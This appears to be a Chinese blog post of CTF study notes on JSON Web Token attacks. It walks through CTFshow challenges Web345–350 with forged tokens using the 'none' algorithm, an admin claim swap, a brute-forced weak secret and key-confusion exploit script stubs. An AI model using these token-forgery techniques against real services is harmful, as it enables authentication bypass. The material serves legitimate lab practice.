JWT安全学习笔记

CTF:JWT安全学习笔记
一、什么是JWT?
二、JWT安全
在题目中出现的大致可以分为以下几类:
更改加密算法为None,直接更改JWT中的内容
爆破secret_key
privite.key泄露
更改加密算法为HS256,使用公钥进行签名和验证
二、CTFshow 题解
Web345
可以拿到cookie:
auth=eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2ODk1ODQ0MDUsImV4cCI6MTY4OTU5MTYwNSwibmJmIjoxNjg5NTg0NDA1LCJzdWIiOiJ1c2VyIiwianRpIjoiNjFjZmMxN2M3YmFiZjQzMmI3NzAwZDIxNDNjM2ZmMjAifV0
解码可以得到:
1 | {"alg":"None","typ":"jwt"}.[{"iss":"admin","iat":1689584405,"exp":1689591605,"nbf":1689584405,"sub":"user","jti":"61cfc17c7babf432b7700d2143c3ff20"}] |
直接修改sub为admin,base64编码即可
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3sic3ViIjoiYWRtaW4ifV0
(不知道为啥,删掉.前面的部分才能利用成功)
Web346
JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY4OTU4NjEzMSwiZXhwIjoxNjg5NTkzMzMxLCJuYmYiOjE2ODk1ODYxMzEsInN1YiI6InVzZXIiLCJqdGkiOiJmNTc2MTg4NjA4YjBhZDU3YWExNzk3N2U4ZjdjMmQ5YiJ9.P9GiPawpM1sqfPdyBL435J1mSRK2CoUSUy0kj9hu0wA
加密算法改为None:
Header为eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY4OTU4NjEzMSwiZXhwIjoxNjg5NTkzMzMxLCJuYmYiOjE2ODk1ODYxMzEsInN1YiI6ImFkbWluIiwianRpIjoiZjU3NjE4ODYwOGIwYWQ1N2FhMTc5NzdlOGY3YzJkOWIifQ.
再去掉sig,但是要保留.即可
Web347
提示里边说是弱口令

拿到JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY4OTU4NjgyNiwiZXhwIjoxNjg5NTk0MDI2LCJuYmYiOjE2ODk1ODY4MjYsInN1YiI6InVzZXIiLCJqdGkiOiJiYTU3NGZmOTRlNjcxYTY0NWRjMTZjNDg4ZDNlMjI1OSJ9.qC7LSEn_ziQBrpHrJowBWis5H3LLFYrZY1q1IlhNeXs
前面一样,后面对secret进行爆破
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY4OTU4NjEzMSwiZXhwIjoxNjg5NTkzMzMxLCJuYmYiOjE2ODk1ODYxMzEsInN1YiI6ImFkbWluIiwianRpIjoiZjU3NjE4ODYwOGIwYWQ1N2FhMTc5NzdlOGY3YzJkOWIifQ.
secret=123456即可。

Web348
爆破secret
需要在Kali中运行,完成后爆破,之后的步骤和上题相同。
Web349
拿到JWT:
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImlhdCI6MTY4OTU4OTg0M30.X-9paL6uigd9YlXCxihK8qDfSe7lY50RgGfEgR7gqUuGKHZM7qrkTbJElQVsooU0zWzQrKyp3YaXjwx-RitFSQ6Lr1WIUfeOmYcd1nKdmcYzlDKUDlnVX6YyNW4TbpD6PvN5Dp0SohPdsT4eDCoC81qV4n7B-SoSdMl2Jl1bC7w
试下加密算法为none:
payload:
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.eyJ1c2VyIjogImFkbWluIiwiaWF0IjogMTY4OTU4OTg0M30.
python3版本的exp:
1 | import jwt |
使用之前记得pip install pyJWT
Web350
exp.js:
1 | const jwt = require('jsonwebtoken'); |
- 标题: JWT安全学习笔记
- 作者: yansui
- 创建于: 2023-07-20 10:57:34
- 更新于: 2023-07-20 11:00:02
- 链接: http://yansui.xyz/2023/07/20/jwt/
- 版权声明: 本文章采用 CC BY-NC-SA 4.0 进行许可。